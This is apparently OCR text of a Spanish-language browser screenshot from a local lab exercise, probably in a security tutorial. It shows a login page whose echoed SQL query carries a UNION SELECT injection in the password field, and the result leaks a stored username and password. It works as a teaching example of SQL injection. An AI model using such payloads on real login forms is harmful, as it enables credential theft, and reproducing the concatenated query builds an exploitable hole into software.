 Identificación-Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
http://localhost/eni/identificacion.php
pintores españoles
Más visitados
Getting Started
Latest Headlines
Análisis de Mercado N...
Powered by NoSQL
MySQL Limitations Pa...
Desactivar
Cookies
CSS
Formularios
Imágenes
Información
Varios
Resaltar
Tamaño
Herramientas
Código
Identificación
Identificación
Introduzca su identificador y su contraseña:
Usuario:
Contraseña:
Validar
Conexión al servidor de BBDD.
Selección de la base de datos eni.
Envío de la consulta: SELECT nombre, apellidos FROM usuarios WHERE usuario='test' AND contrasena='' UNION SELECT usuario,
contrasena FROM usuarios #';
Su nombre: sdali y sus apellidos: z34bx4TH
Terminado
127.0.0.1:8008